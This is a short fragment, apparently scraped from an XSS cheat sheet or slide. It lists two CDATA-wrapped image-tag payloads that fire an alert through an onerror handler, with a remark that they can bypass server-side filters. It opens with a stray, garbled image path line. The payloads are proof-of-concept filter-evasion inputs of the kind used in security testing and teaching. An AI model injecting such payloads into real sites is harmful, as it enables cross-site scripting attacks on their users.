 CDATA
• <![CDATA[<IMG SRC="BROKEN"
ONERROR="ALERT('XSS')">]]>
• <![CDATA[><IMG SRC="BROKEN"
ONERROR="ALERT('XSS')"> ]]>
• NOT FOR MODERN BROWSER BUT CAN BYPASS SERVER
SIDE FILTER